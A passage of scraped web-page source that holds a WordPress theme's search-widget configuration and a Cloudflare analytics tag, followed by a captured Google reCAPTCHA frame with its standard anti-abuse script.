text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_60');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                    
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
  </script> 
  <script>

  var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_header_weather","style_general_header_date","style_general_header_user","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled"];
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"677b5804ee5f4b61a2d6ebdf3b1ff436","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s69iwtRVD1ZxFy5G002U2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769802221136');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>